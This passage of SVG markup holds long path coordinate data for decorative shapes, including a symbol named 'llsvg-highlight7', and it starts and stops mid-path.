2.501L1439 224l1 5h-17v-2l-1.761-.14c-6.888-.61-13.581-1.787-20.364-3.11a989 989 0 0 0-29.62-5.172q-3.007-.478-6.015-.966c-8.417-1.314-16.736-2.142-25.24-2.612l2.06.448c11.817 2.672 22.744 8.85 32.827 15.423 2.362 1.262 4.477 1.727 7.113 2.129-4.888 2.619-8.405 3.131-13.945 2.66l-3.516-.283-3.664-.315c-7.979-.672-15.864-1.238-23.875-1.062 14.883 3.98 29.698 7.441 44.875 10.062 24.673 4.292 53.724 9.91 73.125 26.938l1.875 1.562C1458 274 1458 274 1458 278h-3l-1 2h-4l1.68.48c5.99 1.93 5.99 1.93 7.82 5.207l.5 2.313-4 2 3 3-1 2c7.345 3.025 15.69 6.084 23.707 5.957C1484 301 1484 301 1487 303c2.824 1.023 5.729 1.77 8.625 2.562l2.332.67c5.35 1.483 10.514 2.277 16.043 2.768v4c-2.764 1.382-4.717.917-7.793.66l-3.581-.284-3.814-.314c-9.968-.774-19.814-1.368-29.812-1.062l1 4-5-1v2h-3v-2h-4l-1 2h-3l1 4c-2.853 1.602-5.04 2.28-8.3 2.45l-2.464.13-2.549.107-2.513.143c-4.88.235-9.334-.04-14.174-.83a95 95 0 0 0-4.938-.063l-2.34.028L1416 323l-1 2-2-1v3l3.262.7c7.906 1.744 15.378 3.744 22.89 6.812 6.225 2.482 12.643 4.459 19.008 6.546A568 568 0 0 1 1478 348v1l-1.977.184c-4.71.451-9.365.958-14.023 1.816v-2l-3.484-.379c-4.348-.544-8.52-1.495-12.766-2.559A225 225 0 0 0 1425 342l1 6h4v2l3.5.312c3.862.465 7.083 1.599 10.668 3.055 2.332.806 4.388.862 6.832.633v2l1.695.48c7.554 2.198 14.917 4.827 22.305 7.52v-2c8.816.938 15.652 3.448 22.914 8.57 2.596 1.78 5.234 3.114 8.086 4.43l-1 2-5.957-.098c-2.246.015-2.246.015-5.043 1.098l-2-1a148 148 0 0 0-5-.375c-11.01-.972-19.519-5.2-29-10.625l3 2-1 3-1-1-1 2-4-2v-2l-9-1 1 2-4 4c-2.257-1.129-4.483-2.27-6.688-3.5-5.282-2.392-10.617-4.304-16.312-2.5v-1l-5-1v2l-9-1c6.706 2.235 13.197 2.067 20.207 1.937C1428 368 1428 368 1430 369v2h-4l2 2c-5.584.127-5.584.127-7.844-.563-2.853-.578-5.063-.075-7.906.5l-2.984.59L1407 374l3.937.375c2.215.21 2.215.21 4.063.625 1 2 1 2 1 4h4l-1 5h12v-2l1.625.875A52.6 52.6 0 0 0 1441 386l2-1v2h2v-2c7.286-4.571 7.286-4.571 12-4l.375 1.75c.631 2.273 1.514 4.175 2.625 6.25l-1 1 4 3-1 2c-2.324.282-4.662.452-7 .562-4.321-.178-4.321-.178-8 1.438-1.666.04-3.334.043-5 0v2l-2 1 3.062 1.25c3.834 1.635 7.353 3.628 10.938 5.75v2l1.98.742c3.874 1.614 7.59 3.49 11.332 5.383l2.245 1.129q2.723 1.37 5.443 2.746v2h-13l-1 5c-2.73.91-4.221 1-7 1l-1-2-3 1c-8.64-.756-17.725-2.398-26-5l-1-2-3-1v-2h-4v-2l-3.25 1.875c-2.548 1.457-5.103 2.854-7.75 4.125v-2h-2v-2a100 100 0 0 0-5 0c-1.566 1.566-1.61 3.425-2.063 5.562l-.535 2.504L1395 426l1.68.406c2.501.64 4.97 1.355 7.445 2.094l2.633.781C1409 430 1409 430 1411 431v3c-3.231-.25-6.46-.529-9.688-.813l-2.763-.212c-4.95-.45-8.433-.963-12.549-3.975l-2.25-.563L1382 428l-1-2-5 1-1 5 2.375-.563C1380 431 1380 431 1382 432l-1 3-3 1v-2l-2.875 1.062c-4.772 1.402-9.28.66-14.125-.062l-1 6 2.195-.188c3.4.228 4.896 1.267 7.68 3.188 4.416 2.816 6.958 3.674 12.125 3l2 4-4 2 1.898.84 2.477 1.097 2.46 1.09q2.103.944 4.165 1.973c.625 2.062.625 2.062 1 4l-2.938.75L1386 464c-.969 2.032-.969 2.032-1 4h-2l-1 2c-6.769.102-13.303.03-20-1v2h-2v2h6v3l-3 2 2.875.75c3.125 1.25 3.125 1.25 4.375 3.312L1371 484l2 1c-1.888 2.697-3.198 4.132-6 6l2.375.812C1372 493 1372 493 1374 496c3.084.25 3.084.25 6 0l1-2v3l3 1 1 7c-6.344.27-11.982-.865-18.074-2.586-2.835-.61-5.133-.082-7.926.586l-2 2-2-2h-3.063c-4.575 0-8.52-.923-12.937-2l-2.688-.5c-2.85-.616-5.547-1.578-8.312-2.5h-2c-1.625-1.5-1.625-1.5-3-3l-1 3c-3.782 1.26-5.161.498-8.875-.813l-3.117-1.082L1307 495l-2.832-.973L1302 493c-.813-2.625-.813-2.625-1-5l-3.25.187c-4.005-.2-4.844-.682-7.75-3.187l-2.188-.5-1.812-.5-1-3-2.688 1.062c-3.457.979-4.923.83-8.312-.062h-4c-2-1-2-1-5-3-.688-3.625-.688-3.625-1-7h-2l-2-3-2 1c.349 3.255 1.021 4.019 3.562 6.25L1264 478l-1 4-3.832-.219-7.506-.426-2.432-.136-2.237-.127A109 109 0 0 0 1242 481l-3.25-1.5c-3.655-1.66-6.735-1.657-10.75-1.5l-2-1c-5.589-.203-10.94.264-16.484.977-2.834.026-4.163-.436-6.516-1.977-2.25-2.625-2.25-2.625-4-5l-1 2h-3c.487 2.064.487 2.064 2 4q3.495.526 7 1c3 1.437 3 1.437 5 4 .113 3.422-.353 6.645-1 10h2v-6l9-3c2 3 2 3 2 5l4 2 2-2 2.187 2.375c2.767 2.582 4.177 3.78 7.813 4.625 4.891.026 4.891.026 9-2 3.745.424 7.361 1.03 11 2l2.25.25c5.985 1.632 11.069 5.8 15.75 9.75-.813 1.937-.813 1.937-2 4-10.014 3.338-18.066-.674-27-5l-1 5c-3.953 1.055-6.629.89-10.563-.188l-2.816-.73c-2.954-1.22-4.426-2.807-6.621-5.082-3.133.078-4.603.687-7.063 2.625C1216 507 1216 507 1213.937 507c-2.827-1.46-3.603-3.14-4.937-6-.688-3.313-.688-3.313-1-6-3.985 2.45-3.985 2.45-7.371 5.613-2.893 2.463-6.203 1.78-9.836 1.68-4.733-.497-8.206-1.986-11.918-5.043-1.875-1.534-1.875-1.534-4.563-1-2.25.536-2.25.536-3.312 1.75-2.5.125-2.5.125-5 0l-1-1c-5.16-.458-9.252-.124-14 2-2.326.381-4.66.725-7 1v-2h-2v-2l-2 1c-1.936.097-3.875.13-5.813.125l-3.144.008C1128 497 1128 497 1123 496l-2-10v12c-8 .308-8 .308-11-2-.563-1.938-.563-1.938-1-4-1.479-1.73-1.479-1.73-3-3 3.883-3.648 6.712-4.585 12-5l-1-6-12 1-2 5c-3.775 2.517-5.51 2.368-10 2-2.768-.837-5.328-1.875-8-3l-2 2c-2.625.125-2.625.125-5 0l-1-2c-3.375.547-5.082 1.055-8 3l-1 3c-3.766 1.255-5.372.37-9-1v-2h2l-1-2h-14l-1-2c-3.187-1.199-5.91-.958-9.25-.563l-2.703.31L1031 482v2c-7.407.353-13.338-.669-20-4v-2l-1.825.437c-6.282 1.396-12.07 1.786-18.488 1.575l-2.834-.069a1092 1092 0 0 1-5.87-.164c-3.003-.092-6.006-.166-9.01-.238q-2.861-.076-5.723-.154l-2.724-.07-2.51-.08-2.21-.065C958 479 958 479 956 478c-2.392-.318-4.79-.605-7.188-.875-5.395-.65-9.998-1.542-14.812-4.125l2-3h4c2.345-.625 4.68-1.286 7-2h-3v-2q-9.234-.075-18.47-.11-3.138-.016-6.279-.04c-3.013-.025-6.026-.037-9.04-.045l-2.823-.032c-4.895 0-8.781.365-13.388 2.227-5.317.775-10.148-.22-15.313-1.5-6.119-1.408-11.912-1.803-18.187-1.813l-2.572-.015c-4.75.053-8.427.699-12.928 2.328-8.551 1.132-17.26 1.093-25.875 1.125l-2.627.014c-4.968-.012-9.77-.317-14.69-1.022-1.91-.276-1.91-.276-3.808.883-6.572.34-12.842-.397-19.327-1.376-3.804-.54-6.984-.802-10.673.376l-2 2c-4.656 1.998-8.181 2.092-13.188 1.625-6.403-.523-12.762-.746-19.187-.75l-2.505-.013c-4.193-.1-4.193-.1-8.12 1.138-2.404.169-4.788.282-7.195.36q-2.354.09-4.707.184l-2.562.1C661.227 473.541 614.068 479.073 567 484l-5.664.59c-24.742 2.584-49.515 5.222-74.102 9.038-5.533.636-10.173.902-15.234-1.628l-1-1a254 254 0 0 0-8.563-.563l-2.443-.13q-2.997-.159-5.994-.307l-1 4-3.625-.688c-4.27-.552-6.682.402-10.375 2.688l-2 1v-2a245 245 0 0 0-15.605 4.316c-4.907 1.401-9.283 1.784-14.395 1.684l-1-2 1-3-8-4 4-4q-2.22.173-4.438.375c-.823.07-1.647.14-2.496.21L394 489l-1 2-1-3c7.183-5.289 13.871-9.013 23-9 2.852.973 2.852.973 5 2v3h4v-2l1.875-.375c2.316-.497 2.316-.497 4.125-2.625 3.125.375 3.125.375 6 1l1 3 2.875-1.5C443 480 443 480 445 480l-1-3-2-1v-3l8-3-2.073.26c-35.843 4.463-35.843 4.463-39.927 1.74l2.937-.375L414 471l1-2c1.828-.71 1.828-.71 4.25-1.375l2.703-.773L425 466q3.505-.983 7-2l3.312-.938c2.98-.882 2.98-.882 4.688-4.062l-4.32.785-3.056.555q-3.925.715-7.85 1.433-7.323 1.339-14.649 2.664l-2.615.474c-11.637 2.1-23.267 4.053-34.994 5.581-3.476.396-3.476.396-6.516 1.508l-1-3c-3.61.656-3.61.656-7 2v-5l3-1 1-3c1.562-1.688 1.562-1.688 3-3l-2-1c1.5-4.202 4.37-5.78 8-8l2.523-1.668c5.084-3.34 10.046-6.248 15.7-8.508 1.974-.791 1.974-.791 3.777-2.824a70 70 0 0 1 4.625-1.625c.817-.26 1.635-.52 2.477-.79L402 434l-3-2-2 1v-2l-3-1 4-3-8-1 1-2c-8.896.574-17.577 1.8-26.355 3.328l-4.064.7q-4.236.73-8.469 1.472-4.284.75-8.572 1.478c-20.863 3.514-20.863 3.514-41.276 9-4.216 1.32-8.398 2.147-12.764 2.772l-2.14.34c-3.522.546-7.041.988-10.587 1.347-4.508.496-8.92 1.276-13.367 2.157l-4.875.933q-3.755.723-7.508 1.462c-13.731 2.7-27.011 4.093-41.023 4.011-.813-2.188-.813-2.188-1-5 2.437-2.813 2.437-2.813 5-5l-1-2c0-3 0-3 1-4q.061-3.5 0-7c-7.916-.705-7.916-.705-15.063 2L197 434h-3l-1 2-1.813-.563c-2.351-.658-2.351-.658-5.187.563l1-4h2l1-5-14-2-1 2-3-1c-1.92.037-3.837.153-5.75.312l-3.488.29c-2.603.275-5.159.59-7.742.984l-2 .3a505 505 0 0 0-5.61.907c-3.702.225-5.998-.418-9.41-1.793-3.99-1.097-6.954-.847-11 0v-2h-5l-1 2h-2v-2l-1.793.254c-4.306.555-7.963.978-12.207-.254.144-4.56.602-7.032 3.871-10.309a165 165 0 0 1 3.566-3.129l1.815-1.638C118.682 406 118.682 406 121 406l1-3h2v-2c4.698-4.063 7.655-6.273 13.937-6.188l3.153.02c2.491.144 4.529.485 6.91 1.168q2.997.52 6 1c1.94-3.751 3.128-6.12 2.5-10.438-.669-4.764-.669-4.764.5-7.562 2.145-1.746 2.145-1.746 4.812-3.438 3.066-2.023 5.105-3.455 7.375-6.375 2.507-3.025 5.055-3.392 8.813-4.187v2h4v-2l-2.25-.313c-2.947-.736-4.534-1.635-6.75-3.687v-2h-3c-2.188-1.688-2.188-1.688-4-4-.25-2.75-.25-2.75 0-5 6.625-3 6.625-3 10-3 1.573-2.842 1.573-2.842 2-6h-4l-1 2-.188-1.813c-.678-2.371-.678-2.371-2.937-4-3.67-1.515-6.05-1.012-9.875-.187l.562 2.75c.395 2.933.385 4.514-.562 7.25-4.646.317-6.392-.206-10-3-2.668-.251-2.668-.251-5 0l-1 3h-3v4c-3.313.687-3.313.687-7 1-1.938-1.438-1.938-1.438-3-3l1-3-4-1v-5l-3 2a97 97 0 0 1-6.063 1.062c-4.106.529-4.106.529-7.937 1.938l-3.813.312c-3.29.35-4.076.596-6.75 2.813C98 350 98 350 94.187 349.75L91 349v-4h-4l1 2-2.875.25c-3.23.4-3.23.4-4.5 2.812L80 352l-2-1-.938-3L76 345l-3-1c.376-2.782.673-4.588 2.437-6.813C77 336 77 336 79 336v-2l2.75-.5c4.09-1.888 4.69-3.677 6.293-7.723C89 324 89 324 92 323l1-3 7-1v-2h2l1-3h5l1-3 1.687.75c2.515.541 2.515.541 4.75-1.625L118 308c2.375-.688 2.375-.688 5-1l3.25-.5 3.75-.5 2.238-.426c4.123-.686 6.752-1.03 10.324 1.363L145 309l-.563 2.375c-.697 2.596-.697 2.596.563 4.625l2.312-1.938C150 312 150 312 153 311l-1.438-1.25C150 308 150 308 149.5 305.875L149 304l-3-1 2-1c.656-2.527.656-2.527 1-5q2.186-.755 4.375-1.5l2.46-.844C158 294 158 294 160 294v2l5-1v-2l-5-1 3-1v-5l3-1 1-6-1 1-1-3-1.836-.078c-7.347-.497-13.892-2.31-20.215-6.176-1.943-.995-1.943-.995-3.844.004l-1.918 1.25c-3.4 1.895-3.957 2.037-8.062 1.375C126 272 126 272 124 270l1-2h-2v2l-2.5.812c-3.286 1.052-3.286 1.052-5.504 2.094-2.011.886-3.843 1.643-5.996 2.094-3-1.313-3-1.313-5-3l-1 3-1 3c-13.669 2.496-13.669 2.496-18.438.937-4.748-1.249-6.35-.258-10.562 2.063l-1 1c-1.74-.042-3.48-.09-5.219-.167C58.25 281.503 52.572 282.87 45 287c-7.031 3-7.031 3-11 3q-2.502.121-5 .312l-2.625.176c-2.442.283-2.442.283-3.759 2.053C21 294 21 294 19.007 294.157l-2.237-.302-2.432-.302-2.526-.366-2.56-.33c-2.086-.27-4.17-.562-6.252-.857-4.172-9.878-3.436-19.643-.016-29.805 1.671-3.61 3.899-6.703 7.016-9.195 2.191-.684 2.191-.684 4-1v-3c3.917-2.052 7.724-3.834 12-5l2 1 1-2v2l2.937-1.313a165 165 0 0 1 8.75-3.437l2.2-.797C45 239 45 239 49 240v-10l-3-1-1.375-1.625c-1.598-1.677-1.598-1.677-4.188-1.188-2.581.66-2.581.66-4.437 2.813-3.125.125-3.125.125-6 0l-3-7 2-1q1.336-2.413 2.668-4.828c9.302-15.167 22.685-21.468 38.846-27.276 4.965-1.79 9.913-3.623 14.861-5.459l3.024-1.102C99.627 178.98 99.627 178.98 108 172l-1.758-.184C101.8 171.34 97.401 170.79 93 170v-3c15.681-6.556 31.41-11.325 48-15-3.203-.043-5.918.087-9 1l-3-4-1 2-2-1a56.5 56.5 0 0 1 4-7c-.312-2.646-.312-2.646-1-5h2v-2l-5 1c-2.748-8.759-2.748-8.759-2-12 5.905-6.077 12.909-9.004 20.625-12.25l1.962-.84c13.347-5.715 26.968-10.488 40.773-14.971A48 48 0 0 0 194 94h-3v-4l4-1v-3l-8-2c1.451-3.825 3.382-5.19 7-7h2v-2c11.045-3.978 22.114-7.098 33.55-9.75 6.666-1.556 13.256-3.261 19.825-5.188 7.946-2.324 15.922-4.49 23.937-6.562l3.047-.789c2.826-.727 5.655-1.444 8.485-2.16 2.497-.638 4.99-1.293 7.482-1.947 14.42-3.743 28.865-6.618 43.549-9.104q3.355-.578 6.71-1.159 6.635-1.148 13.274-2.283 8.155-1.402 16.301-2.863l2.299-.411 2.226-.399c10.298-1.843 20.6-3.66 30.94-5.26l2.297-.365c4.753-.707 9.289-.857 14.078-.76l1-2 3.125.187c5.21.019 10.074-1.222 15.117-2.433 2.845-.57 5.475-.95 8.348-1.203 6.434-.588 12.746-1.763 19.097-2.926l3.739-.677C488.872 14.636 488.872 14.636 503 11l3 1 1-2v2l3-1 1.875.484c2.652.644 4.446.28 7.125-.234 3.872-.707 7.739-1.37 11.637-1.914C538.89 8.177 546.932 6.86 555 4.75c6.098-1.586 11.337-1.953 17.582-.914 2.824.192 3.977-.505 6.418-1.836 2.03 0 4.062.01 6.092.062 2.877-.061 5.66-.375 8.51-.762C603.39-.024 613.005-.274 622.87-.227M828 10l1 2Zm-6 4c-2.587.227-2.587.227-5.3.195l-2.96-.02-3.053-.05-3.11-.027q-3.79-.036-7.577-.098v1c10.746 1.473 21.147 2.284 32 2-.791-2-.791-2-2-4-3.715-1.238-4.483-.43-8 1m129 5 1 2Zm-6 2 1 2 3-1zm31 2-1 2 3-1zm-116 5v1h5v-1zm9 0 1 2Zm128 0 1 2Zm-125 1c3.212 1.906 5.539 2.223 9.25 2.125l2.703-.055L886 31c-3.212-1.906-5.539-2.223-9.25-2.125l-2.703.055zm-46 2 4 1Zm7 0 4 1Zm8 0v2h6v-1zm55 1v1h7v-1zm17 2v1h5v-1zm21 2 4 1Zm40 4c3.412 2.275 5.657 2.566 9.687 3.125l3.575.508L990 44v-2c-5.487-1.868-10.222-2.236-16-2m17 2v2l3 1c1.687 1.562 1.687 1.562 3 3l-1 3c3.553 2.564 3.553 2.564 7.812 2.687L1006 53l-.438-1.75q-.545-2.177-1-4.375c-.467-2.096-.467-2.096-2.562-3.875-2.662-.463-2.662-.463-5.625-.625l-3.04-.227zm16 2 3 2v-2zm-823 73c-2.043.38-4.083.788-6.098 1.297-4.709 1.14-9.488 1.95-14.254 2.824-3.852.928-7.06 2.224-10.648 3.879v1c5.65.353 9.954-.072 15.176-2.277 2.545-1.008 5.125-1.291 7.824-1.723 3.354-.934 6.679-1.956 10-3zm1083.25 19.437-2.422.31L1263 137l1 2c2.356.468 2.356.468 5.062.625l2.786.227L1274 140v-2l2-1c-3.122-.967-5.52-.99-8.75-.563M1279 137l1 2 2-2zm18 1 4 1Zm-3 21-1 2h3v-2zm-19 10-1 2 3-1zM55 225v2c1.975-.348 1.975-.348 4-1l1-2c-2.925-.224-2.925-.224-5 1m1274 7v1h5v-1zM173 275l-1 2 4-1zm3 2-1 2 5-1zm-12 26c-1.575 1.97-1.575 1.97-2 4l4 2v2h2l1 8c2.791-.782 5.435-1.636 8-3 1.195-2.742 1.075-4.322.75-7.25L177 307l-3-1-1-5c-3.039 0-6.182.934-9 2m-6 6v2l5-1v-2c-2.21-.105-2.21-.105-5 1m11 45 1 2Zm1210.062 11.062c-2.914 1.325-5.011.631-8.062-.062v2l5 1c.08 3.522.04 6.62-1 10l3-1 1-2.5 1-2.5 3-1c.733-2.015.733-2.015 1-4l4-1c-1.813-2.232-1.813-2.232-4.375-2.25-2.606.074-2.606.074-4.563 1.312M1392 364l1 2 3-1zm64 4 1 3Zm-57 4-2 3h2v2h2l1 2c2.977-3.093 2.977-3.093 4-7-3.416-.25-3.416-.25-7 0m-94 2 1 3Zm81 20v3h3l-2-1zm-53 4v2l4 1q-1.47-1.53-3-3zm31.312 10.5-2.449.281L1360 409l-.188 2.312c-.812 2.688-.812 2.688-3.187 4.313L1354 417c-1.9 1.313-1.9 1.313-3 3 .005 2.102.005 2.102 1 4 2.815 2.277 2.815 2.277 6 2v-3l2.875-.75c3.212-.936 3.212-.936 4.5-3.375L1366 417h7l-1-9c-2.628 0-5.082.198-7.688.5M1374 416l1 3h6c-2.62-1.746-4.038-2.387-7-3m-20 10 1 2Zm-218 36 1 2 1-2zm201 3-1.5 2.062c-2.5 1.938-2.5 1.938-6.438 1.813-2.475-.44-4.411-1.021-6.75-2-2.898-1.097-4.306-.504-7.312.125a92 92 0 0 1-4.063-.625c-3.844-.75-3.844-.75-6.437 1.062L1303 469l2 4h2l.562 2.187c1.971 3.857 4.836 5.55 8.438 7.813l1.32-1.969c4.793-6.723 4.793-6.723 8.555-8.031 5.35 1.712 10.583 5.278 13.39 10.234L1340 485h4l.312 1.812c.777 2.47 1.759 3.51 3.688 5.188l2-3c3.125-1.188 3.125-1.188 6-2l-.938-1.813C1354 483 1354 483 1353 480h9l-4-2-1.438-1.938c-1.875-2.475-3.878-3.548-6.562-5.062l-2-2q-3.49-1.034-7-2c-1.354-.625-2.7-1.272-4-2m-385 2v1h6v-1zm-501 3 10-1v-1c-5.587-.604-5.587-.604-10 2m557 1 1 2Zm146 3v2l-3 1v2h6l.812 1.812c1.173 2.16 2.382 3.546 4.188 5.188l3-1-2-1v-4h3l1-3-3.875-.375c-3.875-.375-3.875-.375-6.125-2.625zm-732 11 1 3h2l-1-3zm934 2 3 4 4-1c-3.254-2.259-3.254-2.259-7-3"/><path d="M809.688 472.375 812 473l2 6c2.79.419 2.79.419 6 0 2.604-2.354 2.604-2.354 5-5 2.813-1.312 2.813-1.312 5-2l3 9h-2l-2 5h-2l-1 4-3.312-.562c-3.624-.696-3.624-.696-6.688.562l-1 3c-4.875-3.75-4.875-3.75-6-6q-2.999-.51-6-1l-2-2-3 1v-3l1.875-.625c2.963-1.917 3.096-4.082 4.125-7.375 3-2 3-2 5.688-1.625M853.375 467.875 855 469l-1 7 7-1c.875 2.125.875 2.125 1 5-1.533 2.682-3.356 4.416-6 6-4.841.975-9.686.465-14-2-2.312-2.125-2.312-2.125-4-4 2.143-5.571 2.143-5.571 5-7l.75-1.937C845 469 845 469 847.875 467.625c3.125-.625 3.125-.625 5.5.25M1386 484l-.187 2.875L1386 490l3 2v3h5v-3c9.668-.914 9.668-.914 12.844 1.266 1.796 2.15 3.156 3.859 3.156 6.734l2 1c-6.34.894-12.19.987-18.555.254-2.698-.323-2.698-.323-6.445-.254v-2h-2l-2-6h-2l-.875-1.875c-1.062-2.258-1.062-2.258-3.125-4.125 3.44-2.294 4.723-3 9-3M1183.5 65.25 1186 67a44 44 0 0 0 7 3c1.34.651 2.676 1.315 4 2l-2 5c-15.93-.595-15.93-.595-22-4 .735-4.261 2.476-5.882 5.875-8.375C1181 64 1181 64 1183.5 65.25M199 438l2 1-1 5 6-2 2 6c-2.454 3.308-4.534 4.38-8.5 5-3.487.27-4.162.256-7.062-1.937L191 449l3-2-1-2zM180 434l1 3-1.937.313L177 438l-1 3-2.086-.559c-3.43-.52-6.128-.103-9.539.497C158.225 442 158.225 442 155 442v-2h-2v-2l2.965-.367c7.88-1 16.192-3.633 24.035-3.633M831 493l-1 7q-2.655.291-5.312.563l-2.989.316C819 501 819 501 816 500c.972-3.268 1.624-4.73 4.438-6.75 4.466-2.179 6.078-2.31 10.562-.25M903 470c1.188 1.875 1.188 1.875 2 4l-1 3c-2.75.917-4.36 1.109-7.187 1.063L893 478l-2-4 3-1v-2c6.75-2.125 6.75-2.125 9-1M1068 489c6.625-.125 6.625-.125 10 1 .125 2.375.125 2.375 0 5-2 2-2 2-5 2.063l-3-.063-2 1c-1.125-2.25-1.125-2.25-2-5 .875-2.312.875-2.312 2-4M1101.75 492.688l3.25.312c1.033 2.788 1.045 3.868.063 6.75L1104 502c-6.523-.615-6.523-.615-8.937-2.562L1094 498c2.384-3.814 3.135-4.928 7.75-5.312M1471 413q2.124-.079 4.25-.125l2.39-.07c2.567.212 4.152.908 6.36 2.195l-2 4c-3.806-.672-7.352-1.727-11-3zM836 1l1 2 2.375-.625L842 2l2 2-4.492 3.71C838.289 8.754 837.133 9.868 836 11q-.29-2.218-.562-4.437l-.317-2.497L835 2zM1276 493c2.9 2.395 3.502 4.312 4 8-6.75-.75-6.75-.75-9-3l2-3h3zM862 493v3c-3.228 2.152-4.284 2.2-8 2 .375-1.937.375-1.937 1-4 2.463-1.231 4.28-1.072 7-1M1270 487c2.155 1.58 4.106 3.106 6 5l-4 2a91 91 0 0 1-4-4v-2zM161 349v2l-4 2-3-3c3.625-2.125 3.625-2.125 7-1M1400 504l7 1v3l-3 1v-2l-4-2zM910 15l6 1v2l-4 2-2-2zM973 17l-3 3-4-3c3.133-1.044 3.99-.934 7 0M897 15l5 2-3 1-1 2-2-4zM844 493l3 1-1 3-3-1zM1155 69h3l-1 3-2-1zM1446 399l2 1-1 3zM1262 484h2v2l-3-1zM987 480l2 2-2 2zM146 344l1 2-2 2zM99 354h2l-1 3zM95 351l3 1h-3zM160 287l2 2-3-1zM1165 62l1 3-2-1zM866 465l3 1ZM93 318l2 2h-2zM96 317l2 1-2 1zM156 285h2l-1 2zM99 162l1 2-2-1zM847 6l1 2-2-1zM829 5h2l-1 2zM1278 509l2 1ZM1365 507l2 1ZM854 499l2 1ZM1388 489l2 1ZM1020 485l2 1ZM1086 484l2 1ZM988 484l2 1ZM994 480l2 1ZM983 480l2 1ZM980 480l2 1ZM607 480l2 1ZM939 476l2 1ZM839 467l2 1ZM207 452l2 1ZM171 441l2 1ZM1412 432l2 1ZM391 427l2 1ZM1483 377l2 1ZM1384 365l2 1ZM166 356l2 1ZM1448 353l2 1ZM101 348l2 1ZM91 280l2 1ZM109 276l2 1ZM1380 236l2 1ZM1378 235l2 1ZM27 226l2 1ZM1196 76l2 1ZM1104 64l2 1ZM1036 52l2 1ZM1001 49l2 1ZM373 31l2 1ZM956 13l2 1ZM962 10l2 1Z"/>
  </symbol>
  <symbol id="llsvg-highlight7" viewBox="0 0 1434 584">
	<path d="m663 0 1.25 2L666 4h4V0h2l1 3c4.14.21 4.14.21 8-1v2h7l1-2v2l3.578-.219 4.672-.281 2.355-.145 2.286-.136 2.094-.127C705.988 3 707.995 3 710 3l2-3 2 3c2.141.326 2.141.326 4.5.125 4.328-.21 4.328-.21 6.5.875l1-2 1 1 1.625-.562c3.449-.636 6.093.49 9.375 1.562l1-3 1 3 5-2v2l1.813-.937C749 2 749 2 752 1l1.652.92c3.534 1.625 7.094 1.365 10.91 1.346l2.51.005q2.623.002 5.245-.01c2.673-.011 5.346 0 8.019.012q2.55 0 5.101-.007l2.419.012c3.848-.033 6.886-.09 10.144-2.278l1 2 30 1 1-3c2 1 2 1 3 2 2.783.073 5.553-.004 8.336-.062C844 3 844 3 847 4l1-2v2l8-1v2c2.343-.256 4.678-.593 7-1l1-2 1 2q2.656.039 5.313.063l2.988.035C876.1 4.123 876.1 4.123 879 3l1 1c4.143.247 4.143.247 8-1v2l3.75-.562c2.24-.337 3.883-.533 6.086.035 3.045.742 5.907.58 9.039.527 6.337-.067 12.636.115 18.965.434 13.28.633 26.562 1.15 39.847 1.628l3.753.136c20.195.72 40.353 1.08 60.56.802v2l2.465-.5c4.08-.577 7.986-.572 12.098-.5 4.587.08 8.955.136 13.437-1l1 3h4V9l3 1c1.687.044 3.375.04 5.063 0 4.715-.11 4.715-.11 6.937 1l1-3c2.867.573 3.861.861 6 3 2.618.372 2.618.372 5.664.414l3.399.117 3.562.094 3.586.117q4.394.142 8.789.258v-2h2v3l6-2 1 2 3.707.184 7.81.388q10.74.538 21.476 1.123c3.007.161 5.996.305 9.007.305 13.089.376 26.025 1.228 39 3v-2l2 1c3.448 1.15 6.492 1.367 10.121 1.648l2.181.173q2.341.186 4.683.365 3.71.286 7.416.581 3.861.307 7.722.61c8.432.663 16.861 1.353 25.29 2.054l6.87.567c19.559 1.616 19.559 1.616 23.717 3.002l1-2v2l3-2c2.634.321 4.627.814 7 2 1.591.22 3.19.39 4.79.535l2.85.264 2.985.264 3.008.275q3.682.336 7.367.662l1-2v3l1.688-.937c2.521-1.16 4.54-1.85 7.312-2.063l1.328 1.418c2.206 2.088 3.88 2.245 6.86 2.707l2.96.473c3.614.51 7.228.972 10.852 1.402l3.188.625c2.906.388 4.995.12 7.812-.625v2h3v-2l3 1v1h6v2h7l-1 5h-3v2h-2l3 3 1-3 1.375 1.5c1.501 1.726 1.501 1.726 3.625 1.5v2h5v4l2 1c-1.557 3.822-4.034 6.186-7 9-1.296 1.066-1.296 1.066-1.062 3.563L1386 68l-5 1 1 3-1.68 1.39-2.195 1.86-2.18 1.828c-1.927 1.904-2.783 3.516-3.945 5.922-2.125.75-2.125.75-4 1v3l-3.375.813c-3.843.845-3.843.845-5.625 4.187-2.062.625-2.062.625-4 1-1.652 1.652-2.173 3.849-3 6h-2l-1 3-2 .938c-2.206.882-2.206.882-2.75 3.187L1344 108c-2-1-2-1-3-2-.082 3.044.024 5.072 1 8l-2.937.938c-2.904.757-2.904.757-4.063 2.062v3h-7l-1 4-2-1v2h-2l-1 2c-3.873 2.161-7.77 3.69-12 5l-1-1-2 1-1 3-2 3-3-1c-2.638.394-2.638.394-5 1v3h-3v2l-2.668.402-3.52.536-3.48.527c-2.795.449-5.561.956-8.332 1.535l-1 3-2-1-1 2-1-2q-2.22.173-4.437.375c-.824.07-1.648.14-2.497.21L1261 149l-1 2-1 2-3.312.375c-4.126.7-5.02 1.576-7.688 4.625-3 1-3 1-7 1-3.807.476-5.468 2.197-8 5 4.157 2.015 7.423 2.082 12 2 2.637.41 4.62.81 7 2 2.04.07 4.083.084 6.125.063l3.32-.028L1264 168v2l1.934-.219 2.504-.281 2.496-.281c3.019-.32 6.03-.219 9.066-.219v1l2.23-.035 2.957-.028 2.918-.035c2.895.098 2.895.098 5.52.66 3.45.636 6.1-.47 9.375-1.562l1 2 3-1c2.811.422 5.299 1.1 8 2l1-2 5.957.781c2.198.272 2.198.272 5.043.219v2l1.934-.254 2.504-.309 2.496-.316L1336 172l1 1c2.333.048 4.667.037 7 0 4.886-.045 9.64.058 14.484.715 4.238.48 8.5.67 12.758.892 3.023.17 5.94.426 8.922.96 3.695.564 6.899.038 10.566-.508C1393 175 1393 175 1396 177c2.801.205 4.475.263 7-1v2c2.791.248 5.581.474 8.375.688l2.406.22c2.57.22 2.57.22 6.219.092l2-3h2l1 4 9 2-1 3q-2.968.29-5.937.563l-3.34.316L1421 186l-1-1c-2.49-.104-4.947-.14-7.437-.125l-2.283.008c-5.622.046-11.229.249-16.842.554l-2.196.12c-4.78.286-9.495.808-14.242 1.443l1 3-2 1v-2l-1.707 1.457c-2.538 1.708-3.963 2.012-6.98 2.23l-2.63.196c-3.902.17-7.777.18-11.683.117l-1 3c-1.937.75-1.937.75-4 1l-2-1h-4c-4 0-4 0-6-1l-1 5-2.746.184c-3.753.258-7.503.534-11.254.816l-2.723.184c-4.741.398-8.058 1.45-12.277 